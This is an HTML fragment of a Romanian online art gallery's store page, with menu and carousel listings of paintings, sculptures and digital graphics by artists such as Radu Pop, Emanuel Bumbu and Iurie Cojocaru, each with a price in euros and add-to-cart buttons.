class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iii-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-Binecuvantare 3'(55cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-Binecuvantare 3'(55cm-250x250.jpg" alt="Binecuvântare III - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('248');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('248');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iii-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare III - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.900,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('248');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('248');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('248');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/fotografie" ><span
class="main-menu-text">Fotografie</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-10-prezente-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-10-Prezente-grafică digitală-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-10-Prezente-grafică digitală-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 10 prezențe - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1766');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1766');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-10-prezente-grafica-digitala-artist-radu-pop">Acvatica 10 prezențe - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1766');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1766');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1766');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-12-dez-facerea-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-12-Dez-Facerea-grafică digitală-in rama-68X91cm-300E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-12-Dez-Facerea-grafică digitală-in rama-68X91cm-300E-250x250.JPG" alt="Acvatica 12 dez - facerea - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1767');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1767');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-12-dez-facerea-grafica-digitala-artist-radu-pop">Acvatica 12 dez - facerea - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1767');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1767');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1767');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-13-plutire-inspre-azuriu-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-13-Plutire inspre azuriu-grafică digitală-in rama-68X91cm-300E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-13-Plutire inspre azuriu-grafică digitală-in rama-68X91cm-300E-250x250.JPG" alt="Acvatica 13 plutire înspre azuriu - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1768');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1768');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-13-plutire-inspre-azuriu-grafica-digitala-artist-radu-pop">Acvatica 13 plutire înspre azuriu - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1768');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1768');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1768');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-14-rasarind-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-14-Rasarind-grafică digitală-in rama-68X91cm-300E_resize-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-14-Rasarind-grafică digitală-in rama-68X91cm-300E_resize-250x250.jpg" alt="Acvatica 14 răsărind - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1769');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1769');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-14-rasarind-grafica-digitala-artist-radu-pop">Acvatica 14 răsărind - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1769');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1769');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1769');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-15-nerostita-stare-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-15-Nerostita stare-grafica digitala-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-15-Nerostita stare-grafica digitala-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 15 nerostita stare - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1770');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1770');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-15-nerostita-stare-grafica-digitala-artist-radu-pop">Acvatica 15 nerostita stare - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1770');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1770');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1770');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/fotografie/acvatica-16-interferente-ultramarine-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-16-Interferente ultramarine-grafica digitala-in rama-68X91cm-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/Acvatica-16-Interferente ultramarine-grafica digitala-in rama-68X91cm-300E-250x250.jpg" alt="Acvatica 16 interferențe ultramarine - grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1771');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1771');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/fotografie/acvatica-16-interferente-ultramarine-grafica-digitala-artist-radu-pop">Acvatica 16 interferențe ultramarine - grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1771');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1771');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1771');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="mega-menu-categories ">
<a
href="https://ogaleriedearta.ro/promo-ii" ><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1dd;"></i><span
class="main-menu-text">PROMOTII</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="drop-down ">
<a
href="https://ogaleriedearta.ro/ogaleriedearta-evenimente" ><span
class="main-menu-text">Evenimente</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-10" class="drop-down ">
<a
href="https://ogaleriedearta.ro/index.php?route=information/contact" ><span
class="main-menu-text">Contact</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/index.php?route=common/home" itemprop="url"><span
itemprop="title">Prima Pagină</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/index.php?route=product/manufacturer" itemprop="url"><span
itemprop="title">Producător</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/emanuel-bumbu" itemprop="url"><span
itemprop="title">Emanuel Bumbu</span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://ogaleriedearta.ro/emanuel-bumbu/poarta-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu" itemprop="url"><span
itemprop="title">Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu</span></a></li></ul><div
class="row"><div
id="column-right" class="col-sm-3 hidden-xs side-column  "><div
id="journal-cms-block-505399747" class="journal-cms-block-7 box cms-blocks  " style=""><style>#journal-cms-block-505399747 .editor-content h1,
        #journal-cms-block-505399747 .editor-content h2,
        #journal-cms-block-505399747 .editor-content h3 {
            font-size: ; font-style: ; text-transform:         }

        #journal-cms-block-505399747 .editor-content p {
        font-size: ; font-style: ; text-transform:         }</style><div
class="blocks"><div
class="cms-block xs-100 sm-100 md-100 lg-100 xl-100" style="">
<span
class="block-content block-content-left" style=""><div
class="block-icon block-icon-left" style="background-color: rgba(255, 255, 255, 0); width: 35px; height: 35px; line-height: 35px; border-radius: 8px"><i
style="margin-right: 5px; color: rgb(176, 158, 102); font-size: 23px" data-icon="&#xe6a3;"></i></div><div
class="editor-content" style="text-align: left"><p><br
/>
<strong>0745.106.816</strong><span
style="font-size:14px;"><strong></strong></span></p></div>
</span></div><div
class="cms-block xs-100 sm-100 md-100 lg-100 xl-100" style="">
<span
class="block-content block-content-left" style=""><div
class="block-icon block-icon-left" style="background-color: rgba(189, 195, 199, 0); width: 35px; height: 35px; line-height: 35px; border-radius: 8px"><i
style="margin-right: 5px; color: rgb(176, 158, 102); font-size: 23px" data-icon="&#xe698;"></i></div><div
class="editor-content" style="text-align: left"><p><br
/>
office[at]ogaleriedearta.ro</p></div>
</span></div></div></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($('#journal-cms-block-505399747 .cms-block'),'.block-content');}</script> <div
id="carousel-1170967620" class="carousel-12 box journal-carousel carousel-product   bullets-on arrows-top " style=""><div><div
class="htabs box-heading single-tab" style="">
<a
href="#carousel-1170967620-0" class="atab">Lucrari cu suflet</a></div><div
id="carousel-1170967620-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/contemplatie-in-gradina-lui-diocletian-6"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-contemplatie-in-gradinile-lui-diocletian-6-52x62cm-pictura-in-tehnica-mixta-pe-hartie-650-euro-250x250.jpg') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-contemplatie-in-gradinile-lui-diocletian-6-250x250.JPG" title="Contemplatie in gradina lui Diocletian 6" alt="Contemplatie in gradina lui Diocletian 6"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1877');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1877');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/contemplatie-in-gradina-lui-diocletian-6">Contemplatie in gradina lui Diocletian 6</a></div><div
class="description">Contemplatie in gradina lui&nbsp;Dioclețian 6&nbsp; - pictură în tehnicâ mixtă pe&nbsp;hârtie,realiz..</div><div
class="price">
650,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1877', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1877');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1877');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/hrisov-pictura-acrilic-panza-emanuel-bumbu"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Hrisov_detaliu1_acril pe panza_51X51cm_560E-250x250.JPG') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Hrisov_acril pe panza_51X51cm_560E-250x250.JPG" title="Hrisov - pictură în acrilic, artist Emanuel Bumbu" alt="Hrisov - pictură în acrilic, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1943');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1943');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/hrisov-pictura-acrilic-panza-emanuel-bumbu">Hrisov - pictură în acrilic, artist Emanuel Bumbu</a></div><div
class="description">Hrisov - pictură în&nbsp;acrilic pe pânză,&nbsp;realizată de artistul&nbsp;Emanuel BumbuDimensiuni 5..</div><div
class="price">
560,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1943', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1943');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1943');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper outofstock" style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" title="Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru" alt="Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="description">
Atingeri IV - pictură în ulei pe pănza,realizată de artistul Iurie Cojocaru.Dimensiuni ..</div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('238', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/catrinta-tricolora-acrilic-pe-carton-artist-cristina-marian" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/catrinta-tricolora-28x32-cm-acrilic-pe-carton-250x250.jpg" title="Catrință tricoloră - acrilic pe carton, artist Cristina Marian" alt="Catrință tricoloră - acrilic pe carton, artist Cristina Marian"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1737');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1737');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/catrinta-tricolora-acrilic-pe-carton-artist-cristina-marian">Catrință tricoloră - acrilic pe carton, artist Cristina Marian</a></div><div
class="description">Catrință tricoloră&nbsp;- acrilic pe carton,realizată de artista&nbsp;Cristina Marian.Dimensiuni 28 ..</div><div
class="price">
230,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1737', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1737');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1737');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/ro-u-pictur-in-acrilic-pe-hartie-artist-cristina-marian" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/DSC_2605-250x250.gif" title="Roșu - pictură în acrilic pe hartie, artist Cristina Marian" alt="Roșu - pictură în acrilic pe hartie, artist Cristina Marian"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1257');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1257');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ro-u-pictur-in-acrilic-pe-hartie-artist-cristina-marian">Roșu - pictură în acrilic pe hartie, artist Cristina Marian</a></div><div
class="description">Roșu&nbsp; - pictură în acrilic pe hartie,realizată de artista Cristina Marian.Dimensiuni 29,5cm x 4..</div><div
class="price">
125,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1257', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1257');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1257');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/rezonanta-cromatica-pictura-in-ulei-pe-panza-autor-iurie-cojocaru"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/rezonanta cromatica-250x250.jpg') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/rezonanta-cromatica-iurie-cojocaru-galerie-de-arta-online-250x250.jpeg" title="Rezonanță cromatică - pictură în ulei pe pânză, autor Iurie Cojocaru" alt="Rezonanță cromatică - pictură în ulei pe pânză, autor Iurie Cojocaru"/>
</a><div
class="wishlist"><a
onclick="addToWishList('2040');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2040');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/rezonanta-cromatica-pictura-in-ulei-pe-panza-autor-iurie-cojocaru">Rezonanță cromatică - pictură în ulei pe pânză, autor Iurie Cojocaru</a></div><div
class="description">Rezonanță cromatică - pictură în ulei pe pânză,realizată de artistul Iurie Cojocaru.Dimensiuni 80cm ..</div><div
class="price">
3.500,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2040', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
